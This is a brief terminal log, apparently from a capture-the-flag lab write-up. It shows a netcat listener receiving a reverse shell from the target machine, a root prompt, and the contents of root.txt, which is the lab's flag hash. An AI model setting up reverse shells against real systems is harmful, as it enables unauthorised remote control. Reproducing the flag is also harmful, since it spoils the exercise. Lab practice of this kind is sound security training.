 ❯ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.155] from (UNKNOWN) [10.129.197.167] 51358
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd
# ls -l
total 4
-r-------- 1 root root 33 Jul  5 05:50 root.txt
# cat root.txt
7879c3fb5f18ec2c8e923829e742e83e
#